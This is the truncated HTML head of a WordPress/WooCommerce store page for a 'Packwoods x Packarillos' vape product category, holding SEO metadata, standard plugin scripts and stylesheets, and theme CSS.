

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://packwoods.net/product-category/packwoods-x-packarillos/?add-to-cart=293
body_size: 16285
content:
<!DOCTYPE html>
<html lang="en-US" prefix="og: https://ogp.me/ns#">
<head>
    <meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">

		<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v23.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Packwoods x Packarillos Archives - Packwoods Los Angeles</title>
	<link rel="canonical" href="https://packwoods.net/product-category/packwoods-x-packarillos/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Packwoods x Packarillos Archives - Packwoods Los Angeles" />
	<meta property="og:url" content="https://packwoods.net/product-category/packwoods-x-packarillos/" />
	<meta property="og:site_name" content="Packwoods Los Angeles" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://packwoods.net/product-category/packwoods-x-packarillos/","url":"https://packwoods.net/product-category/packwoods-x-packarillos/","name":"Packwoods x Packarillos Archives - Packwoods Los Angeles","isPartOf":{"@id":"https://packwoods.net/#website"},"primaryImageOfPage":{"@id":"https://packwoods.net/product-category/packwoods-x-packarillos/#primaryimage"},"image":{"@id":"https://packwoods.net/product-category/packwoods-x-packarillos/#primaryimage"},"thumbnailUrl":"https://packwoods.net/wp-content/uploads/2021/05/Screenshot_20210530-221320_Instagram.jpg","breadcrumb":{"@id":"https://packwoods.net/product-category/packwoods-x-packarillos/#breadcrumb"},"inLanguage":"en-US"},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://packwoods.net/product-category/packwoods-x-packarillos/#primaryimage","url":"https://packwoods.net/wp-content/uploads/2021/05/Screenshot_20210530-221320_Instagram.jpg","contentUrl":"https://packwoods.net/wp-content/uploads/2021/05/Screenshot_20210530-221320_Instagram.jpg","width":1079,"height":912},{"@type":"BreadcrumbList","@id":"https://packwoods.net/product-category/packwoods-x-packarillos/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://packwoods.net/"},{"@type":"ListItem","position":2,"name":"Packwoods x Packarillos"}]},{"@type":"WebSite","@id":"https://packwoods.net/#website","url":"https://packwoods.net/","name":"Packwoods Los Angeles","description":"Packwoods X Runtz Disposable Vape","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://packwoods.net/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->



<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<title>Packwoods x Packarillos Archives - Packwoods Los Angeles</title>
<meta name="robots" content="index, follow, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://packwoods.net/product-category/packwoods-x-packarillos/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Packwoods x Packarillos - Packwoods Los Angeles" />
<meta property="og:url" content="https://packwoods.net/product-category/packwoods-x-packarillos/" />
<meta property="og:site_name" content="Packwoods Los Angeles" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Packwoods x Packarillos - Packwoods Los Angeles" />
<meta name="twitter:label1" content="Products" />
<meta name="twitter:data1" content="9" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://packwoods.net/#organization","name":"Packwoods Los Angeles"},{"@type":"WebSite","@id":"https://packwoods.net/#website","url":"https://packwoods.net","name":"Packwoods Los Angeles","publisher":{"@id":"https://packwoods.net/#organization"},"inLanguage":"en-US"},{"@type":"CollectionPage","@id":"https://packwoods.net/product-category/packwoods-x-packarillos/#webpage","url":"https://packwoods.net/product-category/packwoods-x-packarillos/","name":"Packwoods x Packarillos - Packwoods Los Angeles","isPartOf":{"@id":"https://packwoods.net/#website"},"inLanguage":"en-US"}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel="alternate" type="application/rss+xml" title="Packwoods Los Angeles &raquo; Feed" href="https://packwoods.net/feed/" />
<link rel="alternate" type="application/rss+xml" title="Packwoods Los Angeles &raquo; Comments Feed" href="https://packwoods.net/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Packwoods Los Angeles &raquo; Packwoods x Packarillos Category Feed" href="https://packwoods.net/product-category/packwoods-x-packarillos/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.11.0 - Using Analytics tracking - https://www.monsterinsights.com/ -->
		<!-- Note: MonsterInsights is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the MonsterInsights settings panel. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by MonsterInsights -->
		<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/packwoods.net\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://packwoods.net/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='joinchat-button-style-inline-css' type='text/css'>
.wp-block-joinchat-button{border:none!important;text-align:center}.wp-block-joinchat-button figure{display:table;margin:0 auto;padding:0}.wp-block-joinchat-button figcaption{font:normal normal 400 .6em/2em var(--wp--preset--font-family--system-font,sans-serif);margin:0;padding:0}.wp-block-joinchat-button .joinchat-button__qr{background-color:#fff;border:6px solid #25d366;border-radius:30px;box-sizing:content-box;display:block;height:200px;margin:auto;overflow:hidden;padding:10px;width:200px}.wp-block-joinchat-button .joinchat-button__qr canvas,.wp-block-joinchat-button .joinchat-button__qr img{display:block;margin:auto}.wp-block-joinchat-button .joinchat-button__link{align-items:center;background-color:#25d366;border:6px solid #25d366;border-radius:30px;display:inline-flex;flex-flow:row nowrap;justify-content:center;line-height:1.25em;margin:0 auto;text-decoration:none}.wp-block-joinchat-button .joinchat-button__link:before{background:transparent var(--joinchat-ico) no-repeat center;background-size:100%;content:"";display:block;height:1.5em;margin:-.75em .75em -.75em 0;width:1.5em}.wp-block-joinchat-button figure+.joinchat-button__link{margin-top:10px}@media (orientation:landscape)and (min-height:481px),(orientation:portrait)and (min-width:481px){.wp-block-joinchat-button.joinchat-button--qr-only figure+.joinchat-button__link{display:none}}@media (max-width:480px),(orientation:landscape)and (max-height:480px){.wp-block-joinchat-button figure{display:none}}

</style>
<link rel='stylesheet' id='cr-frontend-css-css' href='https://packwoods.net/wp-content/plugins/customer-reviews-woocommerce/css/frontend.css?ver=5.93.1' type='text/css' media='all' />
<link rel='stylesheet' id='cr-badges-css-css' href='https://packwoods.net/wp-content/plugins/customer-reviews-woocommerce/css/badges.css?ver=5.93.1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://packwoods.net/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='image-hover-effects-css-css' href='https://packwoods.net/wp-content/plugins/mega-addons-for-visual-composer/css/ihover.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='style-css-css' href='https://packwoods.net/wp-content/plugins/mega-addons-for-visual-composer/css/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-latest-css' href='https://packwoods.net/wp-content/plugins/mega-addons-for-visual-composer/css/font-awesome/css/all.css?ver=6.8.3' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='wt-smart-coupon-for-woo-css' href='https://packwoods.net/wp-content/plugins/wt-smart-coupons-for-woocommerce/public/css/wt-smart-coupon-public.css?ver=2.2.6' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://packwoods.net/wp-content/themes/groci/vendor/bootstrap/css/bootstrap.min.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='materialdesignicons-css' href='https://packwoods.net/wp-content/themes/groci/vendor/icons/css/materialdesignicons.min.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='select2-bootstrap-css' href='https://packwoods.net/wp-content/themes/groci/vendor/select2/css/select2-bootstrap.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='select2-css' href='https://packwoods.net/wp-content/plugins/woocommerce/assets/css/select2.css?ver=8.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='groci-stylem-css' href='https://packwoods.net/wp-content/themes/groci/css/stylem.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-css' href='https://packwoods.net/wp-content/themes/groci/vendor/owl-carousel/owl.carousel.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='owl-theme-css' href='https://packwoods.net/wp-content/themes/groci/vendor/owl-carousel/owl.theme.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='groci-font-mavenpro-css' href='//fonts.googleapis.com/css?family=Maven+Pro:400,500,700,900&#038;subset=latin,latin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='groci-font-robotocondensed-css' href='//fonts.googleapis.com/css?family=Roboto+Condensed:300,300i,400,400i,700,700i&#038;subset=latin,latin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='groci-style-css' href='https://packwoods.net/wp-content/themes/groci-child/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='parent-style-css' href='https://packwoods.net/wp-content/themes/groci/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='groci-child-style-css' href='https://packwoods.net/wp-content/themes/groci-child/style.css?ver=1.9.9' type='text/css' media='all' />
<script type="text/javascript" src="https://packwoods.net/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://packwoods.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://packwoods.net/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.8.7.2" id="jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/packwoods.net\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://packwoods.net/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=8.7.2" id="wc-add-to-cart-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://packwoods.net/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.8.7.2" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type="text/javascript" src="https://packwoods.net/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=8.7.2" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wt-smart-coupon-for-woo-js-extra">
/* <![CDATA[ */
var WTSmartCouponOBJ = {"ajaxurl":"https:\/\/packwoods.net\/wp-admin\/admin-ajax.php","wc_ajax_url":"https:\/\/packwoods.net\/?wc-ajax=","nonces":{"public":"4c62631801","apply_coupon":"194949a31e"},"labels":{"please_wait":"Please wait...","choose_variation":"Please choose a variation","error":"Error !!!"},"shipping_method":["flat_rate:1"],"payment_method":"","is_cart":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://packwoods.net/wp-content/plugins/wt-smart-coupons-for-woocommerce/public/js/wt-smart-coupon-public.js?ver=2.2.6" id="wt-smart-coupon-for-woo-js"></script>
<script type="text/javascript" src="https://packwoods.net/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=6.2.0" id="vc_woocommerce-add-to-cart-js-js"></script>
<script type="text/javascript" id="WCPAY_ASSETS-js-extra">
/* <![CDATA[ */
var wcpayAssets = {"url":"https:\/\/packwoods.net\/wp-content\/plugins\/woocommerce-payments\/dist\/"};
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://packwoods.net/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://packwoods.net/wp-json/wp/v2/product_cat/240" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://packwoods.net/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta name="generator" content="Site Kit by Google 1.168.0" />
<style type="text/css">

 
body{ 
;
;
;
;
 ;
 ;
 ;
 ;
 ;
 ;
}


 
h1{ 
;
;
;
;
 ;
 ;
 ;
 ;
 ;
 ;
}



 
h2{ 
;
;
;
;
 ;
 ;
 ;
 ;
 ;
 ;
}


 
h3{ 
;
;
;
;
 ;
 ;
 ;
 ;
 ;
 ;
}


 
h4{ 
;
;
;
;
 ;
 ;
 ;
 ;
 ;
 ;
}


 
h5{ 
;
;
;
;
 ;
 ;
 ;
 ;
 ;
 ;
}


 
h6{ 
;
;
;
;
 ;
 ;
 ;
 ;
 ;
 ;
}


 
p{ 
;
;
;
;
 ;
 ;
 ;
 ;
 ;
 ;
}


.navbar-brand img {
	width:250px;
}

.navbar-top, .footer-bottom{
     background: #171b20;
     background: -moz-linear-gradient(-45deg, #171b20 1%, #343a40 100%);
     background: -webkit-linear-gradient(-45deg, #171b20 1%,#343a40 100%);
     background: linear-gradient(135deg, #171b20 1%,#343a40 100%);
     filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#171b20', endColorstr='#343a40',GradientType=1 );
}


.navbar-top {
	background:  !important;
}

.navbar-top .text-white {
	color: #fff !important;
}

